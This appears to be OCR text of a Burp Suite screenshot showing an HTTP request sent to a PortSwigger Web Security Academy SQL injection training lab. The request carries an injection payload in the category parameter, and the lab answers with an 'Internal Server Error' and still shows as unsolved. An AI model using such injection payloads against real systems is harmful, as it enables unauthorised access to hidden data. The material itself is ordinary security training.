 1 × +
Send Cancel < > Burp AI Target: https://0a0d007b04a2080380242622008a0049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'or1=1-- HTTP/2
2 Host:
0a0d007b04a2080380242622008a0049.web-security-academy.net
3 Cookie: session=jRKAq7VbWzEH7WpZWAPJ7UoKmMFX92Ue
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a0d007b04a2080380242622008a0049.web-security-aca
demy.net/
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
vulnerability in
WHERE clause
allowing retrieval
of hidden data
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error